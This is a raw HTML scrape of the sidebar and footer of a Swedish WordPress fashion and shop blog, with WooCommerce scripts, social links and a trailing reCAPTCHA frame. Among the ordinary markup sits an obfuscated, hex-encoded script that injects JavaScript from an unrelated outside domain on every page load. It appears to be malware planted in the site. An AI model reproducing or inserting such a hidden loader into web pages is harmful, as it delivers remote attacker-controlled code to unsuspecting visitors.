<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gUkG4Hvr7rjMVYVn3P09bA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768364401264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>